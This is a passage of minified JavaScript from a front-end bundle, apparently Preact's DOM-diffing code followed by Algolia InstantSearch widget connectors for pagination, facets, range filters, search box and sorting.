e}null!=l.componentWillUpdate&&l.componentWillUpdate(g,l.__s,y),null!=l.componentDidUpdate&&l.__h.push(function(){l.componentDidUpdate(h,d,p)})}l.context=y,l.props=g,l.state=l.__s,(u=Br.__r)&&u(t),l.__d=!1,l.__v=t,l.__P=e,u=l.render(l.props,l.state,l.context),l.state=l.__s,null!=l.getChildContext&&(r=dt(dt({},r),l.getChildContext())),f||null==l.getSnapshotBeforeUpdate||(p=l.getSnapshotBeforeUpdate(h,d)),b=null!=u&&u.type===vt&&null==u.key?u.props.children:u,_t(e,Array.isArray(b)?b:[b],t,n,r,i,a,s,o,c),l.base=t.__e,t.__h=null,l.__h.length&&s.push(l),m&&(l.__E=l.__=null),l.__e=!1}else null==a&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=function(e,t,n,r,i,a,s,o){var c,u,l,f=n.props,h=t.props,d=t.type,p=0;if("svg"===d&&(i=!0),null!=a)for(;p<a.length;p++)if((c=a[p])&&"setAttribute"in c==!!d&&(d?c.localName===d:3===c.nodeType)){e=c,a[p]=null;break}if(null==e){if(null===d)return document.createTextNode(h);e=i?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d,h.is&&h),a=null,o=!1}if(null===d)f===h||o&&e.data===h||(e.data=h);else{if(a=a&&qr.call(e.childNodes),u=(f=n.props||Ai).dangerouslySetInnerHTML,l=h.dangerouslySetInnerHTML,!o){if(null!=a)for(f={},p=0;p<e.attributes.length;p++)f[e.attributes[p].name]=e.attributes[p].value;(l||u)&&(l&&(u&&l.__html==u.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(function(e,t,n,r,i){var a;for(a in n)"children"===a||"key"===a||a in t||Ot(e,a,null,n[a],r);for(a in t)i&&"function"!=typeof t[a]||"children"===a||"key"===a||"value"===a||"checked"===a||n[a]===t[a]||Ot(e,a,t[a],n[a],r)}(e,h,f,i,o),l)t.__k=[];else if(p=t.props.children,_t(e,Array.isArray(p)?p:[p],t,n,r,i&&"foreignObject"!==d,a,s,a?a[0]:n.__k&&bt(n,0),o),null!=a)for(p=a.length;p--;)null!=a[p]&&pt(a[p]);o||("value"in h&&void 0!==(p=h.value)&&(p!==f.value||p!==e.value||"progress"===d&&!p)&&Ot(e,"value",p,f.value,!1),"checked"in h&&void 0!==(p=h.checked)&&p!==e.checked&&Ot(e,"checked",p,f.checked,!1))}return e}(n.__e,t,n,r,i,a,s,c);(u=Br.diffed)&&u(t)}catch(e){t.__v=null,!c&&null==a||(t.__e=o,t.__h=!!c,a[a.indexOf(o)]=null),Br.__e(e,t,n)}}function Et(e,t){Br.__c&&Br.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){Br.__e(e,t.__v)}})}function Tt(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){Br.__e(e,n)}}function Ct(e,t,n){var r,i;if(Br.unmount&&Br.unmount(e),(r=e.ref)&&(r.current&&r.current!==e.__e||Tt(r,null,t)),null!=(r=e.__c)){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(e){Br.__e(e,t)}r.base=r.__P=null}if(r=e.__k)for(i=0;i<r.length;i++)r[i]&&Ct(r[i],t,"function"!=typeof e.type);n||null==e.__e||pt(e.__e),e.__e=e.__d=void 0}function kt(e,t,n){return this.constructor(e,n)}function At(e,t,n){var r,i,a;Br.__&&Br.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],It(t,e=(!r&&n||t).__k=mt(vt,null,[e]),i||Ai,Ai,void 0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?qr.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),Et(a,e)}function Dt(e,t,n){for(var r=e;r&&!n(r);){if(r===t)return null;r=r.parentElement}return r}function Lt(e){return function(t){return mt("div",{onClick:function(e){if(t.sendEvent){var n=Dt(e.target,e.currentTarget,function(e){return e.hasAttribute("data-insights-event")});n&&function(e){var t=e.getAttribute("data-insights-event");if("string"!=typeof t)throw new Error("The insights middleware expects `data-insights-event` to be a base64-encoded JSON string.");try{return _e(t)}catch(e){throw new Error("The insights middleware was unable to parse `data-insights-event`.")}}(n).forEach(function(e){return t.sendEvent(e)})}var r=Dt(e.target,e.currentTarget,function(e){return function(e){return e.hasAttribute("data-insights-method")}(e)});if(r){var i=function(e){var t=e.getAttribute("data-insights-method"),n=e.getAttribute("data-insights-payload");if("string"!=typeof n)throw new Error("The insights helper expects `data-insights-payload` to be a base64-encoded JSON string.");try{return{method:t,payload:_e(n)}}catch(e){throw new Error("The insights helper was unable to parse `data-insights-payload`.")}}(r),a=i.method,s=i.payload;t.insights(a,s)}}},mt(e,t))}}function Ht(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Mi()),function(t){var r=t||{},i=r.items,a=r.transformItems,s=void 0===a?function(e){return e}:a;if(!Array.isArray(i))throw new Error(Mi("The `items` option expects an array of objects."));var c=i,u=c.filter(function(e){return!0===e.default});if(0===u.length)throw new Error(Mi("A default value must be specified in `items`."));if(1<u.length)throw new Error(Mi("More than one default value is specified in `items`."));var l=u[0],f=function(e){return function(t){return t||0===t?e.setQueryParameter("hitsPerPage",t).search():e.setQueryParameter("hitsPerPage",void 0).search()}},h=function(e){var t=e.state,n=e.createURL;return function(e){return n(t.resetPage().setQueryParameter("hitsPerPage",e||0===e?e:void 0))}};return{$$type:"ais.hitsPerPage",init:function(t){var n=t.state,r=t.instantSearchInstance;c.some(function(e){return Number(n.hitsPerPage)===Number(e.value)})||(c=[{value:"",label:""}].concat(m(c))),e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.setQueryParameter("hitsPerPage",void 0)},getRenderState:function(e,t){return o(o({},e),{},{hitsPerPage:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.state,r=e.results,i=e.createURL,a=e.helper;return{items:s(function(e){var t=e.hitsPerPage;return c.map(function(e){return o(o({},e),{},{isRefined:Number(e.value)===Number(t)})})}(n),{results:r}),refine:f(a),createURL:h({state:n,createURL:i}),hasNoResults:!r||0===r.nbHits,widgetParams:t}},getWidgetUiState:function(e,t){var n=t.searchParameters.hitsPerPage;return void 0===n||n===l.value?e:o(o({},e),{},{hitsPerPage:n})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameters({hitsPerPage:n.hitsPerPage||l.value})}}}}function Mt(e){var t=e||{};return t.page,f(t,["page"])}function qt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,qi()),function(t){function r(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.min.apply(Math,[r].concat(m(i)))}function a(e,t){var n=e.page,r=void 0===n?0:n,i=Object.keys(t).map(Number);return 0===i.length?r:Math.max.apply(Math,[r].concat(m(i)))}var s,c,u,l,f=t||{},h=f.escapeHTML,d=void 0===h||h,p=f.transformItems,g=void 0===p?function(e){return e}:p,v=f.cache,y=void 0===v?function(){var e=null,t=null;return{read:function(n){var r=n.state;return se(t,Mt(r))?e:null},write:function(n){var r=n.state,i=n.hits;t=Mt(r),e=i}}}():v;return{$$type:"ais.infiniteHits",init:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){var n=t.instantSearchInstance,r=this.getWidgetRenderState(t);e(o(o({},r),{},{instantSearchInstance:n}),!1),u("view",r.currentPageHits)},getRenderState:function(e,t){return o(o({},e),{},{infiniteHits:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n,i=e.results,f=e.helper,h=e.state,p=e.instantSearchInstance,m=[],v=y.read({state:h})||{};if(i){var b=h.page,w=void 0===b?0:b;d&&0<i.hits.length&&(i.hits=ue(i.hits));var S=we(be(i.hits,i.page,i.hitsPerPage),i.queryID),R=g(S,{results:i});void 0!==v[w]||i.__isArtificial||(v[w]=R,y.write({state:h,hits:v})),m=R,n=0===r(h,v)}else s=function(e){return function(){e.overrideStateWithoutTriggeringChangeEvent(o(o({},e.state),{},{page:r(e.state,y.read({state:e.state})||{})-1})).searchWithoutTriggeringOnStateChange()}}(f),c=function(e){return function(){e.setPage(a(e.state,y.read({state:e.state})||{})+1).search()}}(f),u=xe({instantSearchInstance:p,index:f.getIndex(),widgetType:this.$$type}),l=je({index:f.getIndex(),widgetType:this.$$type}),n=void 0===h.page||0===r(h,v);var _=function(e){return Object.keys(e).map(Number).sort(function(e,t){return e-t}).reduce(function(t,n){return t.concat(e[n])},[])}(v),P=!i||i.nbPages<=a(h,v)+1;return{hits:_,currentPageHits:m,sendEvent:u,bindEvent:l,results:i,showPrevious:s,showMore:c,isFirstPage:n,isLastPage:P,widgetParams:t}},dispose:function(e){var t=e.state;n();var r=t.setQueryParameter("page",void 0);return d?r.setQueryParameters(Object.keys(Zr).reduce(function(e,t){return o(o({},e),{},i({},t,void 0))},{})):r},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?o(o({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e;d&&(r=e.setQueryParameters(Zr));var i=n.page?n.page-1:0;return r.setQueryParameter("page",i)}}}}function Bt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Wi()),function(t){function r(){x()}function a(){return P?b:m}var s,c,u,l=t||{},h=l.attribute,d=l.limit,m=void 0===d?10:d,g=l.showMore,v=void 0!==g&&g,y=l.showMoreLimit,b=void 0===y?20:y,w=l.sortBy,S=void 0===w?Qi:w,R=l.transformItems,_=void 0===R?function(e){return e}:R;if(!h)throw new Error(Wi("The `attribute` option is required."));if(!0===v&&b<=m)throw new Error(Wi("The `showMoreLimit` option must be greater than `limit`."));var P=!1,x=function(){};return{$$type:"ais.menu",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.removeHierarchicalFacet(h).setQueryParameter("maxValuesPerFacet",void 0)},getRenderState:function(e,t){return o(o({},e),{},{menu:o(o({},e.menu),{},i({},h,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.results,i=e.createURL,l=e.instantSearchInstance,d=e.helper,m=[],g=!1;if(s=s||Se({instantSearchInstance:l,helper:d,attribute:h,widgetType:this.$$type}),c=c||function(e){return i(d.state.resetPage().toggleFacetRefinement(h,e))},u=u||function(e){var t=p(d.getHierarchicalFacetBreadcrumb(h),1)[0];s("click",e||t),d.toggleFacetRefinement(h,e||t).search()},e.results&&(x=function(e,t){return function(){P=!P,t.render(e)}}(e,this)),n){var y=n.getFacetValues(h,{sortBy:S,facetOrdering:S===Qi}),b=y&&!Array.isArray(y)&&y.data?y.data:[];g=v&&(P||b.length>a()),m=_(b.slice(0,a()).map(function(e){var t=e.name,n=e.escapedValue;return e.path,o(o({},f(e,["name","escapedValue","path"])),{},{label:t,value:n})}),{results:n})}return{items:m,createURL:c,refine:u,sendEvent:s,canRefine:0<m.length,widgetParams:t,isShowingMore:P,toggleShowMore:r,canToggleShowMore:g}},getWidgetUiState:function(e,t){var n=p(t.searchParameters.getHierarchicalFacetBreadcrumb(h),1)[0];return n?o(o({},e),{},{menu:o(o({},e.menu),{},i({},h,n))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.menu&&n.menu[h],a=e.removeHierarchicalFacet(h).addHierarchicalFacet({name:h,attributes:[h]}),s=a.maxValuesPerFacet||0,c=Math.max(s,v?b:m),u=a.setQueryParameter("maxValuesPerFacet",c);return r?u.addHierarchicalFacetRefinement(h,r):u.setQueryParameters({hierarchicalFacetsRefinements:o(o({},u.hierarchicalFacetsRefinements),{},i({},h,[]))})}}}}function Wt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Ui()),function(t){var r=t||{},a=r.attribute,s=void 0===a?"":a,c=r.items,u=void 0===c?[]:c,l=r.transformItems,f=void 0===l?function(e){return e}:l;if(""===s)throw new Error(Ui("The `attribute` option is required."));if(!u||0===u.length)throw new Error(Ui("The `items` option expects an array of objects."));var h={};return{$$type:Vi,init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.clearRefinements(s)},getWidgetUiState:function(e,t){var n=t.searchParameters.getNumericRefinements(s),r=n["="]&&n["="][0];if(r||0===r)return o(o({},e),{},{numericMenu:o(o({},e.numericMenu),{},i({},s,"".concat(n["="])))});var a=n[">="]&&n[">="][0]||"",c=n["<="]&&n["<="][0]||"";return""===a&&""===c?e:o(o({},e),{},{numericMenu:o(o({},e.numericMenu),{},i({},s,"".concat(a,":").concat(c)))})},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.numericMenu&&n.numericMenu[s],a=e.clearRefinements(s);if(!r)return a.setQueryParameters({numericRefinements:o(o({},a.numericRefinements),{},i({},s,{}))});if(-1===r.indexOf(":"))return a.addNumericRefinement(s,"=",Number(r));var c=p(r.split(":").map(parseFloat),2),u=c[0],l=c[1],f=ne(u)?a.addNumericRefinement(s,">=",u):a;return ne(l)?f.addNumericRefinement(s,"<=",l):f},getRenderState:function(e,t){return o(o({},e),{},{numericMenu:o(o({},e.numericMenu),{},i({},s,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.results,r=e.state,i=e.instantSearchInstance,a=e.helper,o=e.createURL;return h.refine||(h.refine=function(e){var t=Ut(a.state,s,e);h.sendEvent("click",e),a.setState(t).search()}),h.createURL||(h.createURL=function(e){return function(t){return o(Ut(e,s,t))}}),h.sendEvent||(h.sendEvent=function(e){var t=e.instantSearchInstance,n=e.helper,r=e.attribute;return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(1!==i.length){var s=i[0],o=i[1],c=i[2],u=void 0===c?"Filter Applied":c;if("click"===s){var l=Oe(Ut(n.state,r,o),r);l&&0<l.length&&t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:Vi,eventType:s,payload:{eventName:u,index:n.getIndex(),filters:l},attribute:r})}}else t.sendEventToInsights(i[0])}}({instantSearchInstance:i,helper:a,attribute:s})),{createURL:h.createURL(r),items:f(function(e){return u.map(function(t){var n=t.start,r=t.end,i=t.label;return{label:i,value:encodeURI(JSON.stringify({start:n,end:r})),isRefined:Qt(e,s,{start:n,end:r,label:i})}})}(r),{results:n}),hasNoResults:!n||0===n.nbHits,refine:h.refine,sendEvent:h.sendEvent,widgetParams:t}}}}}function Qt(e,t,n){var r=e.getNumericRefinements(t);return void 0!==n.start&&void 0!==n.end?n.start===n.end?Vt(r,"=",n.start):Vt(r,">=",n.start)&&Vt(r,"<=",n.end):void 0!==n.start?Vt(r,">=",n.start):void 0!==n.end?Vt(r,"<=",n.end):void 0===n.start&&void 0===n.end&&Object.keys(r).every(function(e){return 0===(r[e]||[]).length})}function Ut(e,t,n){var r=e,i=JSON.parse(decodeURI(n)),a=r.getNumericRefinements(t);if(void 0===i.start&&void 0===i.end)return r.removeNumericRefinement(t);if(Qt(r,t,i)||(r=r.removeNumericRefinement(t)),void 0!==i.start&&void 0!==i.end){if(i.start>i.end)throw new Error("option.start should be > to option.end");if(i.start===i.end)return r=Vt(a,"=",i.start)?r.removeNumericRefinement(t,"=",i.start):r.addNumericRefinement(t,"=",i.start)}return void 0!==i.start&&(Vt(a,">=",i.start)&&(r=r.removeNumericRefinement(t,">=",i.start)),r=r.addNumericRefinement(t,">=",i.start)),void 0!==i.end&&(Vt(a,"<=",i.end)&&(r=r.removeNumericRefinement(t,"<=",i.end)),r=r.addNumericRefinement(t,"<=",i.end)),"number"==typeof r.page&&(r.page=0),r}function Vt(e,t,n){return void 0!==e[t]&&e[t].includes(n)}function $t(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,zi()),function(t){var r=t||{},i=r.totalPages,a=r.padding,s=new $i({currentPage:0,total:0,padding:void 0===a?3:a}),c={};return{$$type:"ais.pagination",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.setQueryParameter("page",void 0)},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?o(o({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.page?n.page-1:0;return e.setQueryParameter("page",r)},getWidgetRenderState:function(e){var n=e.results,r=e.helper,a=e.state,o=e.createURL;c.refine||(c.refine=function(e){r.setPage(e),r.search()}),c.createURL||(c.createURL=function(e){return function(t){return o(e.setPage(t))}});var u=a.page||0,l=function(e){var t=e.nbPages;return void 0!==i?Math.min(i,t):t}(n||{nbPages:0});return s.currentPage=u,s.total=l,{createURL:c.createURL(a),refine:c.refine,canRefine:1<l,currentRefinement:u,nbHits:(null==n?void 0:n.nbHits)||0,nbPages:l,pages:n?s.pages():[],isFirstPage:s.isFirstPage(),isLastPage:s.isLastPage(),widgetParams:t}},getRenderState:function(e,t){return o(o({},e),{},{pagination:this.getWidgetRenderState(t)})}}}}function zt(e){var t=e.min,n=e.max,r=e.precision,i=Math.pow(10,r);return{min:t?Math.floor(t*i)/i:t,max:n?Math.ceil(n*i)/i:n}}function Kt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Ki()),function(t){function r(e,t,n,r){var i,a,s=e.state,o=t.min,c=t.max,u=p(s.getNumericRefinement(l,">=")||[],1)[0],d=p(s.getNumericRefinement(l,"<=")||[],1)[0],g=void 0===n||""===n,v=void 0===r||""===r,y=zt({min:g?void 0:parseFloat(n),max:v?void 0:parseFloat(r),precision:m}),b=y.min,w=y.max;i=ne(f)||o!==b?ne(f)&&g?f:b:void 0,a=ne(h)||c!==w?ne(h)&&v?h:w:void 0;var S=void 0===i,R=ne(o)&&o<=i,_=S||ne(i)&&(!ne(o)||R),P=void 0===a,x=ne(a)&&a<=c,j=P||ne(a)&&(!ne(c)||x);return(u!==i||d!==a)&&_&&j?(s=s.removeNumericRefinement(l),ne(i)&&(s=s.addNumericRefinement(l,">=",i)),ne(a)&&(s=s.addNumericRefinement(l,"<=",a)),s.resetPage()):null}function a(e,t,n,r){var i=3<arguments.length&&void 0!==r?r:"Filter Applied",a=Oe(e,l);a&&0<a.length&&t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:Ji,eventType:"click",payload:{eventName:i,index:n.getIndex(),filters:a},attribute:l})}function s(e,t,n){return function(){var i=p(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[void 0,void 0],2),s=i[0],o=i[1],c=r(t,n,s,o);c&&(a(c,e,t),t.setState(c).search())}}var c=t||{},u=c.attribute,l=void 0===u?"":u,f=c.min,h=c.max,d=c.precision,m=void 0===d?0:d;if(!l)throw new Error(Ki("The `attribute` option is required."));if(ne(f)&&ne(h)&&h<f)throw new Error(Ki("The `max` option can't be lower than `min`."));var g={from:function(e){return e.toLocaleString()},to:function(e){return function(e){return Number(Number(e).toFixed(m))}(e).toLocaleString()}};return{$$type:Ji,init:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1)},getRenderState:function(e,t){return o(o({},e),{},{range:o(o({},e.range),{},i({},l,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.results,i=e.helper,c=e.instantSearchInstance,u=z(n&&n.disjunctiveFacets||[],function(e){return e.name===l}),d=function(e){return zt({min:ne(f)?f:ne(e.min)?e.min:0,max:ne(h)?h:ne(e.max)?e.max:0,precision:m})}(u&&u.stats||{min:void 0,max:void 0}),v=function(e){
var t=p(e.getNumericRefinement(l,">=")||[],1)[0],n=p(e.getNumericRefinement(l,"<=")||[],1)[0];return[ne(t)?t:-1/0,ne(n)?n:1/0]}(i);return{refine:s(c,i,n?d:{min:void 0,max:void 0}),canRefine:d.min!==d.max,format:g,range:d,sendEvent:function(e,t,n){return function(){for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];if(1!==s.length){var c=s[0],u=s[1],l=s[2];if("click"===c){var f=p(u,2),h=f[0],d=f[1],m=r(t,n,h,d);a(m,e,t,l)}}else e.sendEventToInsights(s[0])}}(c,i,d),widgetParams:o(o({},t),{},{precision:m}),start:v}},dispose:function(e){var t=e.state;return n(),t.removeDisjunctiveFacet(l).removeNumericRefinement(l)},getWidgetUiState:function(e,t){var n=t.searchParameters.getNumericRefinements(l),r=n[">="],a=void 0===r?[]:r,s=n["<="],c=void 0===s?[]:s;return 0===a.length&&0===c.length?e:o(o({},e),{},{range:o(o({},e.range),{},i({},l,"".concat(a,":").concat(c)))})},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=e.addDisjunctiveFacet(l).setQueryParameters({numericRefinements:o(o({},e.numericRefinements),{},i({},l,{}))});ne(f)&&(r=r.addNumericRefinement(l,">=",f)),ne(h)&&(r=r.addNumericRefinement(l,"<=",h));var a=n.range&&n.range[l];if(!a||-1===a.indexOf(":"))return r;var s=p(a.split(":").map(parseFloat),2),c=s[0],u=s[1];return ne(c)&&(!ne(f)||f<c)&&(r=(r=r.removeNumericRefinement(l,">=")).addNumericRefinement(l,">=",c)),ne(u)&&(!ne(h)||u<h)&&(r=(r=r.removeNumericRefinement(l,"<=")).addNumericRefinement(l,"<=",u)),r}}}}function Jt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Xi()),function(t){function r(e){var t=e.name,n=e.escapedValue;return o(o({},f(e,["name","escapedValue"])),{},{value:n,label:t,highlighted:t})}function a(){T()}function s(){return E?b:m}function c(t,n){return function(r){return function(i){var a=r.instantSearchInstance,c=r.results;if(""===i&&F)e(o(o({},n.getWidgetRenderState(o(o({},r),{},{results:j}))),{},{instantSearchInstance:a}),!1);else{var u={highlightPreTag:_?Zr.highlightPreTag:ei.highlightPreTag,highlightPostTag:_?Zr.highlightPostTag:ei.highlightPostTag};t.searchForFacetValues(l,i,Math.min(s(),100),u).then(function(t){var i=_?function(e){return e.map(function(e){return o(o({},e),{},{highlighted:oe(e.highlighted)})})}(t.facetHits):t.facetHits,s=x(i.map(function(e){var t=e.escapedValue,n=e.value;return o(o({},f(e,["escapedValue","value"])),{},{value:t,label:n})}),{results:c});e(o(o({},n.getWidgetRenderState(o(o({},r),{},{results:j}))),{},{items:s,canToggleShowMore:!1,canRefine:!0,isFromSearch:!0,instantSearchInstance:a}),!1)})}}}}var u=t||{},l=u.attribute,h=u.operator,d=void 0===h?"or":h,p=u.limit,m=void 0===p?10:p,g=u.showMore,v=void 0!==g&&g,y=u.showMoreLimit,b=void 0===y?20:y,w=u.sortBy,S=void 0===w?Gi:w,R=u.escapeFacetValues,_=void 0===R||R,P=u.transformItems,x=void 0===P?function(e){return e}:P;if(!l)throw new Error(Xi("The `attribute` option is required."));if(!/^(and|or)$/.test(d))throw new Error(Xi('The `operator` must one of: `"and"`, `"or"` (got "'.concat(d,'").')));if(!0===v&&b<=m)throw new Error(Xi("`showMoreLimit` should be greater than `limit`."));var j,O,N,F=[],I=!0,E=!1,T=function(){},C=function(){return function(){}};return{$$type:"ais.refinementList",init:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!0)},render:function(t){e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:t.instantSearchInstance}),!1)},getRenderState:function(e,t){return o(o({},e),{},{refinementList:o(o({},e.refinementList),{},i({},l,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.results,i=e.state,o=e.createURL,u=e.instantSearchInstance,f=e.helper,h=[],d=[];if(N&&O&&C||(N=Se({instantSearchInstance:u,helper:f,attribute:l,widgetType:this.$$type}),O=function(e){N("click",e),f.toggleFacetRefinement(l,e).search()},C=c(f,this)),n){var p=n.getFacetValues(l,{sortBy:S,facetOrdering:S===Gi});d=p&&Array.isArray(p)?p:[],h=x(d.slice(0,s()).map(r),{results:n});var g=i.maxValuesPerFacet,y=s();I=y<g?d.length<=y:d.length<y,j=n,F=h,e.results&&(T=function(e,t){return function(){E=!E,t.render(e)}}(e,this))}var b=C&&C(e),w=E&&F.length>m||v&&!I;return{createURL:function(e){return o(i.resetPage().toggleFacetRefinement(l,e))},items:h,refine:O,searchForItems:b,isFromSearch:!1,canRefine:0<h.length,widgetParams:t,isShowingMore:E,canToggleShowMore:w,toggleShowMore:a,sendEvent:N,hasExhaustiveItems:I}},dispose:function(e){var t=e.state;n();var r=t.setQueryParameter("maxValuesPerFacet",void 0);return"and"===d?r.removeFacet(l):r.removeDisjunctiveFacet(l)},getWidgetUiState:function(e,t){var n=t.searchParameters,r="or"===d?n.getDisjunctiveRefinements(l):n.getConjunctiveRefinements(l);return r.length?o(o({},e),{},{refinementList:o(o({},e.refinementList),{},i({},l,r))}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r="or"===d,a=n.refinementList&&n.refinementList[l],s=e.clearRefinements(l),c=r?s.addDisjunctiveFacet(l):s.addFacet(l),u=c.maxValuesPerFacet||0,f=Math.max(u,v?b:m),h=c.setQueryParameter("maxValuesPerFacet",f);if(a)return a.reduce(function(e,t){return r?e.addDisjunctiveFacetRefinement(l,t):e.addFacetRefinement(l,t)},h);var p=r?"disjunctiveFacetsRefinements":"facetsRefinements";return h.setQueryParameters(i({},p,o(o({},h[p]),{},i({},l,[]))))}}}}function Xt(e,t){return t(e)}function Gt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,Yi()),function(t){var r,i,a=(t||{}).queryHook,s=void 0===a?Xt:a;return{$$type:"ais.searchBox",init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),t.setQueryParameter("query",void 0)},getRenderState:function(e,t){return o(o({},e),{},{searchBox:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.helper,a=e.searchMetadata,o=e.state;return r||(r=function(e){s(e,function(e){return n.setQuery(e).search()})},i=function(){n.setQuery("").search()}),{query:o.query||"",refine:r,clear:i,widgetParams:t,isSearchStalled:a.isSearchStalled}},getWidgetUiState:function(e,t){var n=t.searchParameters.query||"";return""===n||e&&e.query===n?e:o(o({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("query",n.query||"")}}}}function Yt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;Y(e,Zi());var r={};return function(t){var i=t||{},a=i.items,s=i.transformItems,c=void 0===s?function(e){return e}:s;if(!Array.isArray(a))throw new Error(Zi("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(t){var n=t.instantSearchInstance,r=this.getWidgetRenderState(t),i=r.currentRefinement;z(a,function(e){return e.value===i}),e(o(o({},r),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var t=e.state;return n(),r.initialIndex?t.setIndex(r.initialIndex):t},getRenderState:function(e,t){return o(o({},e),{},{sortBy:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var n=e.results,i=e.helper,s=e.state,o=e.parent;return!r.initialIndex&&o&&(r.initialIndex=o.getIndexName()),r.setIndex||(r.setIndex=function(e){i.setIndex(e).search()}),{currentRefinement:s.index,options:c(a,{results:n}),refine:r.setIndex,hasNoResults:!n||0===n.nbHits,widgetParams:t}},getWidgetUiState:function(e,t){var n=t.searchParameters.index;return o(o({},e),{},{sortBy:n!==r.initialIndex?n:void 0})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("index",n.sortBy||r.initialIndex||e.index)}}}}function Zt(e,t){var n=1<arguments.length&&void 0!==t?t:Z;return Y(e,ea()),function(t){function r(e){var t,n=e.getNumericRefinements(u);if(null!==(t=n[">="])&&void 0!==t&&t.length)return n[">="][0]}function a(e,t){var n=r(e)===Number(t),i=e.resetPage().removeNumericRefinement(u);return n?i:i.addNumericRefinement(u,"<=",f).addNumericRefinement(u,">=",Number(t))}var s,c=t||{},u=c.attribute,l=c.max,f=void 0===l?5:l;if(!u)throw new Error(ea("The `attribute` option is required."));var h=function(e){return function(e,t){s("click",t),e.setState(a(e.state,t)).search()}.bind(null,e)},d=function(e){var t=e.state,n=e.createURL;return function(e){return n(a(t,e))}};return{$$type:ta,init:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(o(o({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},getRenderState:function(e,t){return o(o({},e),{},{ratingMenu:o(o({},e.ratingMenu),{},i({},u,this.getWidgetRenderState(t)))})},getWidgetRenderState:function(e){var n=e.helper,i=e.results,a=e.state,o=e.instantSearchInstance,c=e.createURL,l=[];if(s=s||function(e){var t=e.instantSearchInstance,n=e.helper,r=e.getRefinedStar,i=e.attribute;return 